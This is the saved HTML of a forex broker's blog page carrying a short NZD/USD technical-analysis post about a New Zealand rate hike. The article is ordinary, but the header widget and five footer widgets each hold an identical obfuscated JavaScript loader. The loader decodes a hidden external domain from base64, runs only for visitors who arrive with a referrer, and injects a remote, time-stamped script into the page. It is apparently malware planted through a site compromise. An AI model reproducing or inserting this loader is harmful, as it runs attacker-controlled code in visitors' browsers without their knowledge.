	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="/market-hours/"><span class="ui-menu-item-wrapper">Market Hours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="/forex-training/"><span class="ui-menu-item-wrapper">Forex Training</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2810"><a href="#"><span class="ui-menu-item-wrapper">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="/about/"><span class="ui-menu-item-wrapper">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="/contact-us/"><span class="ui-menu-item-wrapper">Contact Us</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-custom-area ">
                <div class="uicore-hca">
<p><a href="https://clients.xmetamarkets.com">Login</a></p>
</div><div class="uicore-hca">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="widget_text uicore-hca"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://clients.xmetamarkets.com/register" target="_self" class="uicore-btn ">
						Create Account				</a>
            </div>
        </div>        </div>
		            <button type="button" class="uicore-toggle uicore-ham">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
                        </nav>

            </div>
        </div><!-- #wrapper-navbar end -->
                    <script>
                if (document.querySelector('.uicore-navbar.uicore-sticky')) {
                    document.querySelector('.uicore-navbar.uicore-sticky').style.top = document.querySelector('.uicore-top-bar').offsetHeight+'px';
                }
            </script>
            <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			<script id="uicore-page-transition"></script>                <header class="uicore uicore-page-title elementor-section elementor-section-boxed">

                                    <div class="uicore elementor-container">

                                            </div>

                </header>
                <!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

	<div class="elementor-section elementor-section-boxed"><div class="elementor-container">        <header class="uicore-single-header  ui-simple-creative">

        <h1 class="entry-title uicore-animate">Reversal Lower Before Interest Rate Hike Fulfilled</h1><div class="uicore-entry-meta uicore-animate"><div><a href="/author/admin/" title="Posts by admin" rel="author">admin</a><span class="uicore-meta-separator"></span></div><span class="ui-blog-date ui-published">August 17, 2022 </span><span class="uicore-meta-separator"></span><div class="uicore-post-category uicore-body"><a href="/category/technical-analysis/" rel="category tag">Technical Analysis</a></div></div>    </header>
    </div></div>        <main id="main" class="site-main elementor-section elementor-section-boxed uicore">
			<div class="uicore elementor-container uicore-content-wrapper uicore-blog-animation">

				<div class="uicore-type-post uicore-post-content uicore-animate">

                    <article id="post-2941" class="blog-fonts post-2941 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-fulfilled tag-hike tag-interest tag-rate tag-reversal">

                    
                        <div class="entry-content">
                            <p> [ad_1]<br>
</p>
<div>
<p><strong>The NZD/USD is trading near short term lows in the wake of the Reserve Bank of New Zealand delivering an expected interest rate hike.</strong></p>
</div>
<div id="">
<p><strong>The NZD/USD stumbled lower in the past two days as the Reserve Bank of New Zealand was expected to raise their interest rate by another 0.50% earlier this morning. </strong>&nbsp;Intriguingly while the NZD/USD currency pair is trading within sight of short term lower values, the technical trend has actually incrementally ticked upwards the past twelve hours. The upwards movement started to occur before the central bank actually raised their borrowing costs.</p>
<p><strong>The interest rate hike from New Zealand&rsquo;s central bank was widely anticipated and now that result is official, it appears the NZD/USD can be expected to potentially retrace higher ratios it has recently seen which were higher</strong>. On the 12<sup>th</sup> of August the NZD/USD was trading near the 0.64650 mark, this before it started to tumble as the weekend began. Yesterday saw a low of approximately 0.63180. Early morning volatility was certainly on display earlier today, but the fireworks may become less pervasive in the coming hours.</p>
<div class="advbox advboxstyle"><strong>Advertisement</strong>
<div class="btnwrapper" style="box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.3);background-color:#ffffff;padding:2rem">
<div class="col-sm-2 hidden-xs"><img decoding="async" class="LazyLoading" bad-src="/images/placeholder.svg" src="http://excaliburfxtrade.com/wp-content/uploads/2022/04/USD-Looking-to-Build-Base-Against-CAD.png" style="width:100%"></div>
</div>
</div>
<h2>The NZD/USD is Straddling Important Higher Support Levels via a One Month Chart</h2>
<p><strong>While the lower move the past couple of days may have made bullish speculators nervous, the ability of the NZD/USD to find support near the 0.63200 level could prove important. &nbsp;</strong>Yes, there will be reversals lower, which a natural part of the trading day, but if current support ratios prove durable this could spark the speculative notion the NZD/USD remains oversold.</p>
<ul class="dfx-list-bullets">
<li>If the NZD/USD is able to hold the 0.63450 to 0.63350 vicinity as durable support, more buying of the Forex pair could emerge.</li>
<li>Traders cannot be blamed for targeting the 0.63750 to 0.63850 level as short term upwards goals if they choose to be buyers.</li>
</ul>
<h2>Upward Trend of the NZD/USD could prove Attractive to Speculative Bulls</h2>
<p><strong>The NZD/USD was near the 0.62100 level on the 5<sup>th</sup> of August, which was a depth tested since the 29<sup>th</sup> of July and proved rather consistent as support.</strong> Since the 5<sup>th</sup> of August the NZD/USD has incrementally been able to gain and raise its technical support levels. This morning&rsquo;s continued climb from lows seen yesterday may signal additional bullish behavior is favored by financial houses as they consider the outlook of the Reserve Bank of New Zealand as it proves to be hawkish.</p>
<p><strong>Traders should remain realistic regarding their speculative ambitions</strong>. The NZD/USD is able to become volatile and moves downward will certainly occur, but wagers on upside price action based on the belief that support is beginning to look technically stronger could spark more pursuit of perceived resistance which appears vulnerable and within grasp. Traders looking for additional upside momentum in the near term cannot be blamed.</p>
<h2>NZD/USD Short-Term Outlook</h2>
<p>Current Resistance: 0.63780</p>
<p>Current Support: 0.63330</p>
<p>High Target: 0.64120</p>
<p>Low Target: 0.63075</p>
<p><img decoding="async" alt="NZD/USD" title="NZD/USD" class="img-responsive center LazyLoading" src="https://www.dailyforex.com/files/nzdusd-rob-17082022.jpg" bad-src="/images/placeholder.svg" lazy="loading">Ready to trade our daily Forex forecast? Here&rsquo;s a list of some of the best Forex trading platforms to check out.</p>
</div>
<p>[ad_2]</p>
                        </div><!-- .entry-content -->

                                                <footer class="entry-footer">
                            <div class="tags-links"><a href="/tag/fulfilled/" rel="tag">Fulfilled</a> <a href="/tag/hike/" rel="tag">Hike</a> <a href="/tag/interest/" rel="tag">Interest</a> <a href="/tag/rate/" rel="tag">Rate</a> <a href="/tag/reversal/" rel="tag">Reversal</a></div>                        </footer><!-- .entry-footer -->
                        
                    </article><!-- #post-2941 -->
                    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/08/17/reversal-lower-before-interest-rate-hike-fulfilled/#respond" style="display:none;">Cancel reply</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="2941" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                </div>
                    </div>
    </main>
    	
</div><!-- #primary -->


	</div><!-- #content -->

	<footer class="uicore-footer-wrapper elementor">        <div class="uicore uicore-inner-footer elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container five_left ">

            <div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<p>xMetaMarkets is a leading provider of Contracts for Difference (CFDs), delivering trading facilities on shares, forex, commodities, cryptocurrencies and indices, alongside innovative trading technology.</p>
</div><div class="uicore-footer-widget">
<p><a href="/terms-conditions/">Terms &amp; Conditions</a> / <a href="/wp-content/uploads/day_trading_policy.pdf" target="_blank" rel="noreferrer noopener">Day Trading Policy</a> / <a href="/aml-policy/">AML / KYC Policy</a> / <a href="/privacy-policy/">Privacy Policy</a></p>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Markets</h5>



<p><a href="/forex/">Forex</a></p>



<p><a href="/commodities/">Commodities</a></p>



<p><a href="/stocks/">Stocks</a></p>



<p><a href="/cryptocurrency/">Cryptos</a></p>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Education</h5>



<p><a href="/forex-basics/">Forex Basics</a></p>



<p><a href="/technical-analysis/">Technical Analysis</a></p>



<p><a href="/fundamental-analysis/">Fundamental Analysis</a></p>



<p><a href="/market-hours/">Market Hours</a></p>
</div></div>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Account</h5>



<p><a href="https://clients.xmetamarkets.com/register">Create Account</a></p>



<p><a href="https://clients.xmetamarkets.com">Client Portal</a></p>



<p><a href="https://web.xmetamarkets.com">Web Trader</a></p>



<p><a href="https://mobile.xmetamarkets.com">Mobile Trader</a></p>
</div></div>
</div></div>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>            </div>
        </div>
        

        <div class="uicore uicore-copyrights elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container">
                <div class="uicore-copyrights-wrapper">
                    <div class="uicore-copy-content uicore-animate uicore-no-socials">
                    <p>Risk warning: Trading Forex (foreign exchange) or CFDs (contracts for difference) on margin carries a high level of risk and may not be suitable for all investors. There is a possibility that you may sustain a loss equal to or greater than your entire investment. Therefore, you should not invest or risk money that you cannot afford to lose. Before using xMetaMarkets services, please acknowledge all of the risks associated with trading.<br><br></p><p>The content of this website must not be construed as personal advice. We recommend that you seek advice from an independent financial advisor.<br><br></p><p>The information on this website is not directed to residents of certain jurisdictions such as United States, Canada, Iran, Cuba, France, and some other regions, and is not intended for distribution to, or use by, any person in any countries or jurisdictions where such distribution or use would be contrary to local law or regulation.<br><br></p><p style="text-align: left" data-mce-style="text-align: left;">&copy; 2018 - 2025 xMetaMarkets.com. All Rights Reserved.</p>                    </div>
                                    </div>
            </div>
        </div>

    </footer><!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div><!-- 1.6 uicore_body_end --></div>
</div><!-- 1.7 uicore_after_body_content --><script> 
var uicore_frontend = {'back':'Back'};
 console.log( 'Using Level v.1.0.1');
 console.log( 'Powered By UiCore Framework v.3.2.2');
 </script> <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking &ldquo;Accept All&rdquo;, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role="button" class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role="button" data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked>
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox" data-id="checkbox-functional">
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox" data-id="checkbox-performance">
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox" data-id="checkbox-analytics">
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox" data-id="checkbox-advertisement">
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox" data-id="checkbox-others">
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel="stylesheet" id="cookie-law-info-table-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2" media="all">
<script src="/wp-content/uploads/uicore-global.js?ver=6567" id="uicore_global-js"></script>
</body>
</html><!-- Page supported by LiteSpeed Cache 4.6 on 2025-07-25 10:23:42 -->
<!-- Powered by Staatic (https://staatic.com/) -->